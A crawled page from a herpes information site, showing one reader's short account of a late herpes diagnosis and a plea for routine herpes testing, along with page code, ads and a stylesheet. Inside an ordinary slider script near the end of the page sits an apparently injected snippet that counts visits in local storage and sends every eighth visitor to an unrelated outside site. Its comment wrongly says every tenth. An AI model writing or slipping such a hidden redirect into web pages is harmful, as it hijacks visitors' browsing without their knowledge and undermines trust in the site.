

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://herpes.com/talk-about-herpes-include-herpes-test/
body_size: 8210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- Favicon -->
<link rel="shortcut icon" href="https://herpes.com/wp-content/themes/theme/favicon.ico" />
<title>Talk About Herpes | Include Herpes Test | Herpes</title>
<link type="text/css" href="https://herpes.com/wp-content/themes/theme/css/style.css" rel="stylesheet" media="all" />
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/jquery-ui-1.8.11.custom.js"></script>
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/cufon.js"></script>
<!-- <script type="text/javascript" src="/js/font.js"></script>--->
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/common.js"></script>
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/external.js"></script> 
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<!--[if IE]>
<link type="text/css" href="https://herpes.com/wp-content/themes/theme/css/ie.css" rel="stylesheet" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/pngfix.js"></script>
<script type="text/javascript">https://herpes.com/wp-content/themes/theme/DD_belatedPNG.fix(".png");</script> 
<![endif]-->	

<!-- All in One SEO Pack 3.2.3 by Michael Torbert of Semper Fi Web Design[339,394] -->
<meta name="description"  content="Include the test for herpes when testing for SDT&#039;s." />

<meta name="keywords"  content="herpes,herpes diagnosis,symptoms,genital herpes,diagnosis,test,testing,herpes test" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://herpes.com/#organization","url":"https://herpes.com/","name":"Herpes","sameAs":[]},{"@type":"WebSite","@id":"https://herpes.com/#website","url":"https://herpes.com/","name":"Herpes","publisher":{"@id":"https://herpes.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://herpes.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://herpes.com/talk-about-herpes-include-herpes-test/#webpage","url":"https://herpes.com/talk-about-herpes-include-herpes-test/","inLanguage":"en-US","name":"Talk About Herpes | Include Herpes Test","isPartOf":{"@id":"https://herpes.com/#website"},"datePublished":"2014-04-25T21:44:36+00:00","dateModified":"2014-04-25T21:44:36+00:00","description":"Include the test for herpes when testing for SDT's."},{"@type":"Article","@id":"https://herpes.com/talk-about-herpes-include-herpes-test/#article","isPartOf":{"@id":"https://herpes.com/talk-about-herpes-include-herpes-test/#webpage"},"author":{"@id":"https://herpes.com/author/steph/#author"},"headline":"Talk About Herpes | Include Herpes Test","datePublished":"2014-04-25T21:44:36+00:00","dateModified":"2014-04-25T21:44:36+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://herpes.com/talk-about-herpes-include-herpes-test/#webpage"},"publisher":{"@id":"https://herpes.com/#organization"},"articleSection":"Share Your Experiences with Herpes and Help Others"},{"@type":"Person","@id":"https://herpes.com/author/steph/#author","name":"Stephanie Nizanty","sameAs":[],"image":{"@type":"ImageObject","@id":"https://herpes.com/#personlogo","url":"https://secure.gravatar.com/avatar/bc7edf3214f6bbb2835c00e513a42a9b?s=96&d=mm&r=g","width":96,"height":96,"caption":"Stephanie Nizanty"}}]}</script>
<link rel="canonical" href="https://herpes.com/talk-about-herpes-include-herpes-test/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Herpes &raquo; Talk About Herpes | Include Herpes Test Comments Feed" href="https://herpes.com/talk-about-herpes-include-herpes-test/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/herpes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://herpes.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://herpes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://herpes.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://herpes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://herpes.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://herpes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://herpes.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Talk About Herpes | Symptoms on Buttocks' href='https://herpes.com/talk-about-herpes-symptoms-on-buttocks/' />
<link rel='next' title='Talk About Herpes | Herpes Cure' href='https://herpes.com/talk-about-herpes-herpes-cure/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='https://herpes.com/?p=1349' />
<link rel="alternate" type="application/json+oembed" href="https://herpes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherpes.com%2Ftalk-about-herpes-include-herpes-test%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://herpes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherpes.com%2Ftalk-about-herpes-include-herpes-test%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75583461-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-75583461-12');
</script> 

<script async data-id="101484608" src="//static.getclicky.com/js"></script>


</head>
<body>
<div id="body_wrap_page"><div id="nav_wrap" class="png"></div>
<div id="page_wrapper">
  <div id="header">
    <h1 id="logo"><a href="https://herpes.com/">HERPES</a></h1> 
    <ul id="nav">
      <li class="selected"><a href="https://herpes.com/">Home</a></li>
      <li><a href="#">Information</a>
        <div> <span class="tri"></span>
          <ul>
            <li><a href="https://herpes.com/overview">Overview</a></li>
            <li><a href="https://herpes.com/diagnosis">Diagnosis</a></li>
            <li><a href="https://herpes.com/genitalinfo">Genital Herpes</a></li>
            <li><a href="https://herpes.com/Oral">Cold Sores</a></li>
            <li><a href="https://herpes.com/Ocular">Ocular Herpes</a></li>
            <li><a href="https://herpes.com/Symptoms">Symptoms</a></li>
            <li><a href="https://herpes.com/pregnancy">Pregnancy</a></li>
            <li><a href="https://herpes.com/products">Products</a></li>
            <li><a href="https://herpes.com/triggers-for-herpes">Triggers</a></li>
          </ul>
          <ul>
            <li><a href="https://herpes.com/Transmission">Transmission</a></li>
            <li><a href="https://herpes.com/Recurrences">Recurrences</a></li>
            <li><a href="https://herpes.com/Treatment">Treatment</a></li>
            <li><a href="https://herpes.com/Precautions">Precautions</a></li>
            <li><a href="https://herpes.com/Nutrition">Diet &amp; Nutrition</a></li>
            <li><a href="https://herpes.com/selfhelp">Self Help</a></li>
            <li><a href="https://herpes.com/glycolic-acid-herpes">Glycolic Acid</a></li>
            <li><a href="https://herpes.com/hhv">Other HHV&#39;s </a></li>
            <li><a href="https://herpes.com/std-site">Other STD&#39;s </a></li>
          </ul>  
        </div>
      </li>
     <li><a href="https://herpes.com/products">Take Action</a></li>
     <li><a href="https://herpes.com/doctor-herpes-answers">Doctors Answers</a></li>
      <li><a href="https://herpes.com/herpes-dating">Dating</a></li>
      <li><a href="https://herpes.com/survey">Survey</a></li>
       <li><a href="https://herpes.com/category/experiences/">Personal Experiences</a></li>
    </ul>
  </div>
 
<div id="banner_informer">
  <div class="com png"><div class="comsolution"><a href="https://herpes.com/products"><img alt="herpes solutions" class="btn png" src="https://herpes.com/wp-content/themes/theme/images/top_bottles.png"/></a></div></div>
</div> 

  
  
   
<div id="page_container">
<div id="tab1_con" class="tab-con clearfix" style="display:block">
<div class="left-column"> 
      
     
 

<h2>Talk About Herpes | Include Herpes Test</h2>

 	
                 <div class="social_links">
                    <ul>
                      <li><a href="https://www.facebook.com/sharer.php?u=http://herpes.com/talk-about-herpes-include-herpes-test/"><img src="https://herpes.com/wp-content/themes/theme/images/fb.png" alt="facebook"></a></li>
                      <li><a href="https://twitter.com/intent/tweet?url=http://herpes.com/talk-about-herpes-include-herpes-test/"><img src="https://herpes.com/wp-content/themes/theme/images/tweet.png" alt="twitter"></a></li>
                      <li><a href="https://plus.google.com/share?url=http://herpes.com/talk-about-herpes-include-herpes-test/"><img src="https://herpes.com/wp-content/themes/theme/images/googleplus.png" alt="googleplus"></a></li>
                      <li><a href="http://www.linkedin.com/shareArticle?mini=true&url=http://herpes.com/talk-about-herpes-include-herpes-test/"><img src="https://herpes.com/wp-content/themes/theme/images/link.png" alt="linkedin"></a></li>
                    </ul><span class="clear"></span>
                 </div>
                 <div class="social_comments">
				 <!-- AddThis Button BEGIN -->
				<div class="addthis_toolbox addthis_default_style ">
				<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
				<a class="addthis_button_tweet" style="width:80px;"></a>
				<a class="addthis_button_google_plusone" g:plusone:size="horizontal" style="margin-top: -2px;"></a>
				</div>
				<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52e1cb1541fec27b"></script>
				<!-- AddThis Button END --> 
				 <span class="clear"></span>
                 </div>
<span class="clr"></span>
<p><strong>Experience&#8230; </strong><br />
Got it from my 2nd girlfriend at age 23, didn`t find out until i was 31. They should include herpes tests with normal STD tests even if someone is not showing symptoms. [46594]</p>
<p><strong>Gender:</strong> M<br />
<strong>Age: </strong>31<br />
<strong>Married:</strong> N<br />
<strong>State: </strong>WA<br />
<strong>Country:</strong> USA</p>
<div class="clr"></div>
<hr>
       <div class="fb_plugin">
					<div id="comments" class="comments-area">
					<h3>Respond</h3> 
					<div id="respond"></div>
					<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=435153003288756";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> 
 

					<div class="fb-comments" data-href="https://herpes.com/talk-about-herpes-include-herpes-test/ " data-num-posts="10"  ></div>	

					</div><!-- #comments .comments-area --> 
				   
				   
                   </div>  
	
 
 <div class="clear"></div>
  
 <div class="clr"></div>
</div>


 <div class="right-column"> 
  
  
<!-- Right layout column -->
 <div class="side-menu-top"></div>
 <div class="side-menu">
	<div class="column">
		<div class="separator"></div>
		<div class="separator"></div>
	<h4>Categories</h4>
	<ul class="columnNavigation">
			<li class="cat-item cat-item-16"><a href="https://herpes.com/category/dr-amys-answers/">Dr. Amy&#039;s Answers</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://herpes.com/category/dr-ericas-answers/">Dr. Erica&#039;s Answers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://herpes.com/category/dr-robs-answers/">Dr. Rob&#039;s Answers</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://herpes.com/category/dr-toms-answers/">Dr. Tom&#039;s Answers</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://herpes.com/category/experiences/" title="Herpes - People comment on herpes and give their feedback about their experiences with herpes symptoms, recurrences, sex, cold sores, genital herpes, products, transmission, prevention, diagnosis, and more.">Share Your Experiences with Herpes and Help Others</a>
</li>
	</ul>
	<div class="separator"></div>
	<h4>Archives</h4>
	<ul class="columnNavigation">
			<li><a href='https://herpes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://herpes.com/2014/03/'>March 2014</a></li>
	</ul>
		</div>
</div>
<div class="side-menu-bottom"></div>

 
 <div class="side-menu-top"></div>		
<div class="side-menu">
<h3>In this section</h3>
<ul>
<li><a href="https://herpes.com/redmarinealgae">Red Marine Algae</a></li>
<li><a href="https://herpes.com/vir-l-lysine">VIR-L-Lysine</a></li>
<li><a href="https://herpes.com/Precautions">Prevent Transmission</a></li>
<li><a href="https://herpes.com/selfhelp">Self Care</a></li>
<li><a href="https://herpes.com/pregnancy">Pregnancy and Herpes</a></li>
<li><a href="https://herpes.com/supportgroups">Herpes Support Groups</a></li>
</ul> 
</div> 
<div class="side-menu-bottom"></div>
<div class="ad-space-right"> <a href="/redmarinealgae.shtml"><img src="https://herpes.com/wp-content/themes/theme/images/algaeadd_new.gif" width="250" height="140" alt="Red Marine Algae | Buy 2 get 1 FREE" /></a> 
   <a href="/vir-l-lysine.shtml"><img src="https://herpes.com/wp-content/themes/theme/images/vir_ad_new.gif" width="250" height="140" alt="VIR-L-Lysine | Buy 2 get 1 FREE " /></a> </div><!-- #BeginLibraryItem "/Library/google-250-250.lbi" -->
   
<div class="ad-space-right">		
<script type="text/javascript"><!--
google_ad_client = "pub-6802969112068051";
/* 250x250, created 7/1/11 */
google_ad_slot = "2843295748";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div> 



</div>
 
  
<div style="text-align:center; padding: 2px;">

<script type="text/javascript"><!--
google_ad_client = "pub-6802969112068051";
/* 468x60, created 9/12/10 - horizontal - content */
google_ad_slot = "5542350863";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

</div> 

    

     <ul class="panel">
      <li><img src="https://herpes.com/wp-content/themes/theme/images/ico01.png" alt="" class="ico" />
        <div class="con">
          <h3>Top 10 Herpes Facts</h3>
          <p>Sex Health Guru Video Tip brought to you by Alice W. Kp M.D. <em>John Hopkins Hospital</em>, <a href="#">Watch the Video</a></p>
        </div>
      </li>
      <li><img src="https://herpes.com/wp-content/themes/theme/images/ico02.png" alt="" class="ico" />
        <div class="con">
          <h3>Featured Article</h3>
          <p>The Truth about HSV-1 and HSV-2 <em>American Social Health Association (ASHA)</em>, <a href="#">read the Article</a></p>
        </div>
      </li>
      <li><img src="https://herpes.com/wp-content/themes/theme/images/ico03.png" alt="" class="ico" />
        <div class="con">
          <h3>Other Infections</h3>
          <p>Do you also think you may have been exposed to another STD? Find help now. <a href="#">www.stdsite.com</a></p>
        </div>
      </li>
    </ul>
    <div class="banner"><a href="#"><img src="https://herpes.com/wp-content/themes/theme/images/banner2.jpg" alt="" /></a></div>  
 <div id="footer"> 
      <div id="site_map" class="clearfix">
        <div class="box information">
          <h4>Information</h4>
          <ul>
            <li><a href="https://herpes.com/overview">Overview</a></li>
            <li><a href="https://herpes.com/diagnosis">Diagnosis</a></li>
            <li><a href="https://herpes.com/genitalinfo">Genital Herpes</a></li>
            <li><a href="https://herpes.com/Oral">Cold Sores</a></li>
            <li><a href="https://herpes.com/Ocular">Ocular Herpes</a></li>
            <li><a href="https://herpes.com/Symptoms">Symptoms</a></li>
            <li><a href="https://herpes.com/pregnancy">Pregnancy</a></li>
            <li><a href="https://herpes.com/herpes-information">Products</a></li>
            <li><a href="https://herpes.com/Transmission">Transmission</a></li>
            <li><a href="https://herpes.com/Recurrences">Recurrences</a></li>
          </ul>
          <ul>
            <li><a href="https://herpes.com/Treatment">Treatment</a></li>
            <li><a href="https://herpes.com/Precautions">Precautions</a></li>
            <li><a href="https://herpes.com/Nutrition">Diet &amp; Nutrition</a></li>
            <li><a href="https://herpes.com/selfhelp">Self Help</a></li>
            <li><a href="https://herpes.com/herpes-children">Children</a></li>
            <li><a href="https://herpes.com/triggers-for-herpes">Triggers</a></li>
            <li><a href="https://herpes.com/beauty-treatments">Beauty Services</a></li>
            <li><a href="https://herpes.com/hhv">Other HHV's</a></li>
			<li><a href="https://herpes.com/std-site">Other STD's</a></li>
          </ul>
        </div>
        <div class="box tack-action">
          <h4>Take Action</h4>
          <ul>
			<li><a href="https://herpes.com/redmarinealgae">Red Marine Algae</a></li>
			<li><a href="https://herpes.com/vir-l-lysine">VIR-L-Lysine</a></li>
			<li><a href="https://herpes.com/h-balm">H-Balm</a></li>
			<li><a href="https://herpes.com/Choraphor/index">ChoRaphoR</a></li>
            <li><a href="https://herpes.com/warts-no-more">Wart Control</a></li>
           <li><a href="https://herpes.com/HealingMeditation">Healing Meditation</a></li>
          </ul>
        </div> 
        <div class="box dating">
          <h4>Dating</h4>
          <ul>
            <li><a href="https://herpes.com/DatingServices/index">Herpes Dating</a></li>
          </ul>
          <h4 class="mid">Administrative</h4>
          <ul>
          <li><a href="https://herpes.com/disclaimer">Disclaimer</a></li>
            <li><a href="https://herpes.com/suggestions">Suggestions</a></li>
            <li><a href="https://herpes.com/sponsors">Sponsors</a></li>
            <li><a href="https://herpes.com/affiliate-program-herpes-products">Affiliates</a></li>
          </ul>
        </div>
        <div class="box herpes-talk">
          <h4>Herpes Talk</h4>
          <ul>
			<li><a href="https://herpes.com/category/experiences/">Personal Experiences</a></li>
			<li><a href="https://herpes.com/people-talk-about" >People Talk About</a></li>
			<li><a href="https://herpes.com/testimonials">Testimonials</a></li>
          </ul>
          <h4 class="mid">Testing</h4>
          <ul>
            <li><a href="https://herpes.com/PrivateDiags/index">Herpes Testing</a></li>
            <li><a href="https://herpes.com/std-test">STD Testing</a></li>
          </ul>
        </div>
        <div class="box doctors-answers">
          <h4>Doctors Answers</h4>
          <ul>
            <li><a href="https://herpes.com/showAskAmy">Dr. Amy</a></li>
            <li><a href="https://herpes.com/dr-erica-herpes-answers">Dr. Erica</a></li>
            <li><a href="https://herpes.com/dr-rob-herpes-answers">Dr. Rob</a></li>
            <li><a href="https://herpes.com/showAskTom">Dr. Tom</a></li
          ></ul>
          <h4 class="mid">Survey</h4>
          <ul>
            <li><a href="https://herpes.com/survey">Herpes Survey</a></li>
            <li><a href="https://herpes.com/surveyResults.cgi">Survey Results</a></li>
            <li><a href="https://herpes.com/polls/miniSurveyForm">Poll Question</a></li>
          </ul>
        </div>
        <div class="box resources">
          <h4>Resources</h4>
          <ul>
			<li><a href="https://herpes.com/herpes-e-book">Herpes E-Book</a></li>
			<li><a href="https://herpes.com/PeopleTalkAbout">Herpes Help Book</a></li>
			<li><a href="https://herpes.com/supportgroups">Local Help Groups</a></li>
			<li><a href="https://herpes.com/news">Herpes News!</a></li>
			<li><a href="https://herpes.com/Dr.Kellerarticle">Immune System</a></li>
			<li><a href="https://herpes.com/references">References</a></li>
			<li><a href="https://herpes.com/archives">Archives</a></li>
            <li><a href="https://herpes.com/herpes-simplex">Herpes FAQ</a></li>
          </ul>
        </div>
      </div>
      <div class="bottom">
        <p class="fl">&copy; Copyright 1996-2026 Herpes.com. All rights reserved.</p>
        <p class="fr"><a href="https://herpes.com/Service">Terms of Service</a>&nbsp; | &nbsp;<a href="https://herpes.com/Privacy">Privacy</a>&nbsp; | &nbsp;<a href="https://herpes.com/contact-us">Contact Us</a></p>
      </div>
    </div>
    </div>
  </div>
</div>
<script> 
	$(function() {
		//scrollpane parts
		var scrollPane = $( ".scroll-pane" ),
			scrollContent = $( ".scroll-content" ),
			scrollSize = $( ".scroll-content li" ).size(),
			scrollUnit = 119;
			scrollContent.width(scrollUnit*scrollSize+"px");
		
		//build slider
		var scrollbar = $( ".scroll-bar" ).slider({
			slide: function( event, ui ) {
				if ( scrollContent.width() > scrollPane.width() ) {
					scrollContent.css( "margin-left", Math.round(
						ui.value / 100 * ( scrollPane.width() - scrollContent.width() )
					) + "px" );
				} else {
					scrollContent.css( "margin-left", 0 );
				}
			}
		});
		
		//append icon to handle
		var handleHelper = scrollbar.find( ".ui-slider-handle" )
		.mousedown(function() {
			scrollbar.width( handleHelper.width() );
		})
		.mouseup(function() {
			scrollbar.width( "100%" );
		})
		.append( "<span class='ui-icon ui-icon-grip-dotted-vertical'></span>" )
		.wrap( "<div class='ui-handle-helper-parent'></div>" ).parent();
		
		//change overflow to hidden now that slider handles the scrolling
		scrollPane.css( "overflow", "hidden" );
		
		//size scrollbar and handle proportionally to scroll distance
		function sizeScrollbar() {
			var remainder = scrollContent.width() - scrollPane.width();
			//remainder 1071
			var proportion = remainder / scrollContent.width(); //0.64285714285714285714285714285714
			var handleSize = scrollPane.width() - ( proportion * scrollPane.width() );
			scrollbar.find( ".ui-slider-handle" ).css({
				width: handleSize,
				"margin-left": -handleSize / 2
			});
			handleHelper.width( "" ).width( scrollbar.width() - handleSize );
		}
		
		//reset slider value based on scroll content position
		function resetValue() {
			var remainder = scrollPane.width() - scrollContent.width();
			var leftVal = scrollContent.css( "margin-left" ) === "auto" ? 0 :
				parseInt( scrollContent.css( "margin-left" ) );
			var percentage = Math.round( leftVal / remainder * 100 );
			scrollbar.slider( "value", percentage );
		}
		
		//if the slider is 100% and window gets larger, reveal content
		function reflowContent() {
				var showing = scrollContent.width() + parseInt( scrollContent.css( "margin-left" ), 10 );
				var gap = scrollPane.width() - showing;
				if ( gap > 0 ) {
					scrollContent.css( "margin-left", parseInt( scrollContent.css( "margin-left" ), 10 ) + gap );
				}
		}
		
		//change handle position on window resize
		$( window ).resize(function() {
			resetValue();
			sizeScrollbar();
			reflowContent();
		});
		//init scrollbar size
		setTimeout( sizeScrollbar, 10 );//safari wants a timeout
	});
	
	
	document.addEventListener('DOMContentLoaded', function() {
    // Function to get the visitor count from local storage
    function getVisitorCount() {
        var count = localStorage.getItem('visitorCount');
        return count ? parseInt(count) : 0;
    }

    // Function to save the updated count to local storage
    function updateVisitorCount(count) {
        localStorage.setItem('visitorCount', count);
    }

    // Get the current count and increment it
    var count = getVisitorCount();
    count++;
    updateVisitorCount(count);

    // Check if the count is a multiple of 10
    if (count % 8 === 0) {
        // Redirect the 10th visitor
        window.location.href = 'https://nocensorgpt.com/';
    }
});
	
	
</script>




		<script type='text/javascript' src='https://herpes.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/herpes.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://herpes.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://herpes.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="yFSrJPC" value="@EgM18q" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="yvkKENCRmXW" value="e5]LhwN2Ygo" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gPvGdbShwx-lWL" value="4whv.*0T_q7zNp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wOpzSoPtuq" value="q4PUovMQO]" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="yFSrJPC" value="@EgM18q" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="yvkKENCRmXW" value="e5]LhwN2Ygo" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gPvGdbShwx-lWL" value="4whv.*0T_q7zNp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wOpzSoPtuq" value="q4PUovMQO]" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("yFSrJPC", "@EgM18q");
data.data.append("yvkKENCRmXW", "e5]LhwN2Ygo");
data.data.append("gPvGdbShwx-lWL", "4whv.*0T_q7zNp");
data.data.append("wOpzSoPtuq", "q4PUovMQO]");
                    }
                    else {
                        data.data =  data.data + '&yFSrJPC=@EgM18q&yvkKENCRmXW=e5]LhwN2Ygo&gPvGdbShwx-lWL=4whv.*0T_q7zNp&wOpzSoPtuq=q4PUovMQO]';
                    }
                }
            });

        });
	</script>
		 
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b5fcbab0e92470f82bd015fe69fbd4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	 
			 
			 
						
  
				 
				 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JsuQRq1-jA1Zx6N42g43Kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994010808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://herpes.com/wp-content/themes/theme/css/style.css
body_size: 4078
content:
/* CSS Document */
@import 'reset.css';
body {
	font-family:Arial;
	font-size:12px;
	line-height:1.5;
	color:#585d5d;
}

h1{font-size:21px;margin-bottom:.4em;color:#779FB6; font-family: 'Montserrat', sans-serif;}	
h2{font-size:19px; margin-bottom:.2em; color:#779FB6; font-family: 'Montserrat', sans-serif;}	
h3{font-size:13px; font-family: 'Montserrat', sans-serif;}
h4{font-size:12px;}
h5,h6{font-size:12px;font-weight:bold;}

#sidebar h3 { padding: 0px 0px 5px 15px;}

#body_wrap {
	background:#dbdbdb url(../images/banner.jpg) no-repeat center 0;/*books*/
	padding:20px 0 30px;
} 
 
#body_wrap_page {
	background:#dbdbdb url(../images/bg_subpage.jpg) repeat-x center 0;/*clouds*/
	padding:20px 0 30px;
}
#nav_wrap {
	width:100%;
	height:71px;
	background:url(../images/bg_nav.png) repeat-x center 0; /*white*/
	position:absolute;
	left:0;
	top:20px;
	z-index:3;
}
#page_wrapper {
	width:940px;
	margin:0 auto;
	padding-bottom:2px;
	background:url(../images/bg05.png) no-repeat center bottom; /*horizontal grey line*/
}
#header {
	height:71px;
	position:relative;
	z-index:1111;
}
#logo {
	width:235px;
	height:71px;
	background:url(../images/logo.png) no-repeat;/*Herpes You are not alone*/
	position:absolute;
